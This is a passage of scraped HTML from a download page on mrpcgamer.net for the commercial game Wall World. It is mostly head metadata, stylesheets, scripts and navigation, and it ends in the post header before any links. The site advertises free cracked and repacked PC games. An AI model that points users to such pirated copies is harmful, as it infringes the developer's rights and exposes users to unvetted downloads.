

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mrpcgamer.net/download-wall-world-v1-0-9-332/
body_size: 15876
content:
<!DOCTYPE html>

<html>
	<head>
				<title>Download Wall World v1.0.9.332  |  MrPcGamer</title>
		<link rel="preconnect" href="https://d1f05vr3sjsuy7.cloudfront.net">
		<link rel="preconnect" href="https://mrpcgamer.disqus.com">

		<!-- Default MetaTags -->
		<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
		<link href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
		<link rel="alternate" type="application/rss+xml" title="MrPcGamer » Feed" href="https://mrpcgamer.net/feed/"/>
		<link rel="alternate" type="application/rss+xml" title="MrPcGamer » Comments Feed" href="https://mrpcgamer.net/comments/feed/"/>
		<link rel="alternate" type="application/atom+xml" title="MrPcGamer » Atom" href="https://mrpcgamer.net/feed/atom/"/>
				<link href="https://mrpcgamer.com/wp-content/uploads/2023/04/Wall_World_main_jpg.webp" rel="image_src"/>
		<meta content="Go To Donwload Game Details Release name : Wall World v1.0.9.332 Size : 134.82 MB &nbsp; Title : Wall World Genre : Action, Adventure, Indie, Strategy Developer : Alawar Premium Publisher : Alawar Premium Store: click here Release Date : 05 Apr, 2023 Screenshots &nbsp; Gameplay Your browser does not support the video tag. &nbsp; [&hellip;]" name="description"/>
		<meta content="https://mrpcgamer.net/download-wall-world-v1-0-9-332/" property="og:url"/>
		<meta content="Download Wall World v1.0.9.332" property="og:title"/>
		<meta content="Go To Donwload Game Details Release name : Wall World v1.0.9.332 Size : 134.82 MB &nbsp; Title : Wall World Genre : Action, Adventure, Indie, Strategy Developer : Alawar Premium Publisher : Alawar Premium Store: click here Release Date : 05 Apr, 2023 Screenshots &nbsp; Gameplay Your browser does not support the video tag. &nbsp; [&hellip;]" property="og:description"/>
		<meta content="https://mrpcgamer.com/wp-content/uploads/2023/04/Wall_World_main_jpg.webp" property="og:image" />
				<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="theme-color" content="#0d0d0d">
		<meta name="msapplication-navbutton-color" content="#0d0d0d">
		<meta name="apple-mobile-web-app-status-bar-style" content="#0d0d0d">
		<link href='https://mrpcgamer.net/' hreflang='ar' rel='alternate'/>
		<meta content='English' name='language'/>
		<link href='https://mrpcgamer.net/download-wall-world-v1-0-9-332/' rel='canonical'/>
				<meta content='Go To Donwload Game Details Release name : Wall World v1.0.9.332 Size : 134.82 MB &nbsp; Title : Wall World Genre : Action, Adventure, Indie, Strategy Developer : Alawar Premium Publisher : Alawar Premium Store: click here Release Date : 05 Apr, 2023 Screenshots &nbsp; Gameplay Your browser does not support the video tag. &nbsp; [&hellip;]' itemprop='description'/>
		<meta content='Download Wall World v1.0.9.332' itemprop='name'/>
		<meta content='https://mrpcgamer.com/wp-content/uploads/2023/04/Wall_World_main_jpg.webp' itemprop='image'/>
				<meta content='MrPcGamer' name='Author'/>
		<meta content='all' name='robots'/>
		<meta content='index, follow' name='robots'/>
		<meta content='MrPcGamer | Free PC Games ,Crack ONLINE , RePack Games, VR Game' property='og:site_name'/>
		<meta content='ar_AR' property='og:locale'/>
				<meta content='Download Wall World v1.0.9.332' property='og:title'/>
		<meta content='Go To Donwload Game Details Release name : Wall World v1.0.9.332 Size : 134.82 MB &nbsp; Title : Wall World Genre : Action, Adventure, Indie, Strategy Developer : Alawar Premium Publisher : Alawar Premium Store: click here Release Date : 05 Apr, 2023 Screenshots &nbsp; Gameplay Your browser does not support the video tag. &nbsp; [&hellip;]' property='og:description'/>
		<meta content='article' property='og:type'/>
				<meta content='642812745872593' property='fb:app_id'/>
		<meta content='xxxxxxxxx' property='fb:admins'/>
		<meta content="https://www.facebook.com/727965430614400" property="article:author">
		<meta content="https://www.facebook.com/727965430614400" property="article:publisher">
		<script src="https://mrpcgamer.net/wp-content/themes/mrpcgamer/js/jquery.js"></script>
		<script src="https://mrpcgamer.net/wp-content/themes/mrpcgamer/js/JSCode.js"></script>
				<link href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/single.css" rel="stylesheet">
				<link href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/more.css" rel="stylesheet">
				<script type="application/ld+json">
					{ "@context": "http://schema.org", 
						"@type": "WebSite", 
						"url": "https://www.mrpcgamer.com/", 
						"potentialAction": 
					{ 
						"@type": "SearchAction", 
						"target": "https://www.mrpcgamer.com/?s={s}", 
						"query-input": "required name=s" 
					} 
					}
		</script>
		<script>
			// 			$(window).on('load', function() {
			// 				$('[data-mini="true"]').each(function(){
			// 					var divclass = $(this).prop('class');
			// 					if(getCookie(divclass) == "hidden"){
			// 						$(this).find('.body').hide()
			// 						$(this).find('i').addClass('r-90');
			// 					}
			// 				});
			// 			});
			if(window.location.hostname == 'ar-gamez.com')
				window.location.replace("https://www.mrpcgamer.com/"+window.location.pathname)
		</script>
				<meta name="google-site-verification" content="G20Lmtp2ShN_eHO3GTX-JAk6IKMs0E90SzivOpaiDOQ" />
		<meta name="norton-safeweb-site-verification" content="1d4x4nbwut-g5-notius-j5rteleugy7zdtxkc2x81anl0q0ekmhxtmhnh-6gagnphotjccaij0munzbwek34eut2-38n3l9hodfprkkvhytkzbwy8aw18w1efcy5bld" />
		<link rel="stylesheet" href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/style.css?v2.2" type="text/css" media="screen"/>
		<link rel="stylesheet" href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/font-awesome.css">
						
		<style>
			a[dont] {
				width: 100% !important;
			}
			.text {
				position: initial;
				color: unset;
				padding: unset;
				text-align: inherit;
			}

		</style>
		<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript" id="wpp-js" src="https://mrpcgamer.net/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="1" data-sampling-rate="100" data-api-url="https://mrpcgamer.net/wp-json/wordpress-popular-posts" data-post-id="213868" data-token="9ec66b5ae2" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mrpcgamer.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmrpcgamer.net%2Fdownload-wall-world-v1-0-9-332%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mrpcgamer.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmrpcgamer.net%2Fdownload-wall-world-v1-0-9-332%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://mrpcgamer.net/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css' type='text/css' media='all' />
<script type="text/javascript" src="https://mrpcgamer.net/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mrpcgamer.net/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://mrpcgamer.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mrpcgamer.net/wp-json/wp/v2/posts/213868" /><link rel="canonical" href="https://mrpcgamer.net/download-wall-world-v1-0-9-332/" />
<link rel='shortlink' href='https://mrpcgamer.net/?p=213868' />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            	</head>
	<body>
		<span style=" position: absolute; top: -100%; ">Download Wall World v1.0.9.332  |  MrPcGamer</span>
		<div id="mss1" class="showe">
			<i class="fa fa-info-circle"></i><div id="mss1-contain">
			</div>
		</div>
		<div id="body">
			<noscript>
				<div id='NoScript'>
					<h6>
						PLEASE ACTIVATE JAVASCRIPT
					</h6>
				</div>
			</noscript>
			<div id="all">
				<header id="header-wrapper">
					<div id="menuatas">
						<div class="header-with">
							<div id="social">
								<a href="https://www.facebook.com/Arab4Gamez/" target="_blank" class="fb"><i class="fa fa-facebook"></i></a>
								<a href="https://www.youtube.com/channel/UCBo2R6Z2N-BoA2fD6qJXHhw" target="_blank" class="yb"><i class="fa fa-youtube"></i></a>
							</div>
							<div id="navtop">
								<div id="menuhln">
									<ul id="menuhlng" class="top_navigation"><li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://mrpcgamer.net/contact/">Contact Us</a></li>
</ul>								</div>
							</div>
						</div>
					</div>
					<div id="isihead">
						<div class="header-with">
							<div id="headtitle">
								<div class="header section" id="header"><div class="widget Header" data-version="1" id="Header1">
									<div id="header-inner" style=" height: 112px; ">
										<a href="https://mrpcgamer.net/"><img style="display: block" alt="MrPcGamer" class="logo" src="https://mrpcgamer.net/wp-content/themes/mrpcgamer/img/logo.png" width="100%"/></a>
									</div>
									</div></div>
							</div>
							<div id="headads">
								<div class="header section" id="headerads1"><div class="widget HTML" data-version="1" id="HTML3">
									<div class="widget-content">
									</div>
									<div class="clear"></div>
									</div>
								</div>
							</div>
						</div>
					</div>
					<nav class="non" id="nav">
						<div class="header-with">
							<div id="menuhln1">
								<span class="mhome">
									<a href="https://mrpcgamer.net/" title="Home">Home</a>
								</span>
								<ul id="menuhlng1" class="navigation"><li id="menu-item-23312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23312"><a href="/">Home</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-225"><a href="https://mrpcgamer.net/category/pc-games/">PC Games</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a href="https://mrpcgamer.net/category/online-games/">Online Games</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a href="https://mrpcgamer.net/category/repack-games/">Repack Games</a></li>
<li id="menu-item-273024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273024"><a href="https://mrpcgamer.net/category/request-games/">Request Games</a></li>
<li id="menu-item-245758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245758"><a href="https://mrpcgamer.net/how-to-download/">How to Download</a></li>
</ul>								<div itemscope itemtype="http://schema.org/WebSite">
									<meta itemprop="url" content="https://mrpcgamer.net/"/>
									<form itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction" action="https://mrpcgamer.net" id="searchform" method="get">
										<meta itemprop="target" content="https://mrpcgamer.net/?s={s}"/>
										<input id="searb" type="checkbox" title="search">
										<label for="searb">
											<input itemprop="query-input" required id="search-text" placeholder="Search ..." type="text" name="s" id="s" value= >
											<span>
											</span>
										</label>
									</form>
								</div>
							</div>
						</div>
					</nav>
				</header><div id="outer-wrapper">
	<div id="top"><i class="fa fa-angle-up"></i></div>
	<div id="content-wrapper">
		<div class="ads no-items section" id="ads"></div>
		<div id="main-wrapper">
			<div class="main section" id="main"><div class="widget Blog" data-version="1" id="Blog1">
				<div class="blog-posts">
					<div class="date-outer">
						<div class="date-posts">
							<div class="post-outer">
																								<article class="ent_post post hentry" itemscope="" itemtype="http://schema.org/BlogPosting" id="post-213868">
									<div class="post-body entry-content" id="post-body-213868">
										<meta itemtype="https://schema.org/WebPage" itemid="https://mrpcgamer.net/download-wall-world-v1-0-9-332/" itemprop="mainEntityOfPage" itemscope="">
										<div itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject" style="display:none;">
											<meta content="https://mrpcgamer.com/wp-content/uploads/2023/04/Wall_World_main_jpg.webp" itemprop="url">
											<meta content="600" itemprop="width">
											<meta content="250" itemprop="height">
										</div>
										<div id="cat" class="labelpost" style=" position: inherit;margin-bottom: 20px;">
											<a href="https://mrpcgamer.net/category/pc-games/action/" title="Action" itemprop="url"><span> Action </span></a><a href="https://mrpcgamer.net/category/pc-games/adventure/" title="Adventure" itemprop="url"><span> Adventure </span></a><a href="https://mrpcgamer.net/category/pc-games/indie/" title="Indie" itemprop="url"><span> Indie </span></a><a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" itemprop="url"><span> PC Games </span></a><a href="https://mrpcgamer.net/category/pc-games/strategy/" title="Strategy" itemprop="url"><span> Strategy </span></a>										</div>
										<div class="breadcrumbs" vocab="https://schema.org/" typeof="BreadcrumbList" style="opacity:0;display:none";>
											<span property="itemListElement" typeof="ListItem">
												<a property="item" typeof="WebPage" href="https://mrpcgamer.net/">
													<span property="name">MrPcGamer</span>
												</a>
												<i aria-hidden="true" class="fa fa-angle-left"></i>
												<meta property="position" content="1">
											</span>
											<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://mrpcgamer.net/category/pc-games/" title="PC Games"><span property="name"> PC Games </span></a><i aria-hidden="true" class="fa fa-angle-left"></i><meta property="position" content="2"></span>											<span property="itemListElement" typeof="ListItem">
												<a property="item" typeof="WebPage" content="https://mrpcgamer.net/download-wall-world-v1-0-9-332/" href="https://mrpcgamer.net/download-wall-world-v1-0-9-332/">
													<span property="name">Download Wall World v1.0.9.332</span>
												</a>
												<meta property="position" content="3">
											</span>
										</div>
										<h1 class="post-title entry-title" itemprop="headline">Download Wall World v1.0.9.332</h1>
										<div id="post-info">
											<div class="A4G-author vcard" id="post_autor">
												<div class="post-auth">
													<span class="fn" itemprop="author" itemscope itemtype="http://schema.org/Person">
														<span content="/" itemprop="url"></span>
														<a href="/" title="author profile">
															<i class="fa fa-user"></i>
															<span itemprop="name">MrPcGamer</span>
														</a>
													</span>
												</div>
											</div>
											<span itemprop="publisher" itemscope="itemscope" itemtype="https://schema.org/Organization">
												<span itemprop="logo" itemscope="itemscope" itemtype="https://schema.org/ImageObject">
													<span content="https://mrpcgamer.com/wp-content/uploads/2023/04/Wall_World_main_jpg.webp" itemprop="url"></span>
													<span content="600" itemprop="width"></span>
													<span content="60" itemprop="height"></span>
												</span>
												<span content="MrPcGamer" itemprop="name"></span>
											</span>
											<div class="gmr-date">
												<div class="d-time_ago">
													<span content="https://mrpcgamer.net/download-wall-world-v1-0-9-332/" itemprop="url"></span>
													<a class="timestamp-link" href="https://mrpcgamer.net/download-wall-world-v1-0-9-332/" rel="bookmark" title="permanent link">
														<i class="fa fa-clock-o"></i>
														<abbr class="updated published" content="2023-06-11T17:52:14+01:00" itemprop="datePublished dateModified" title="2023-06-11T17:52:14+01:00">11/06/2023</abbr>
													</a>
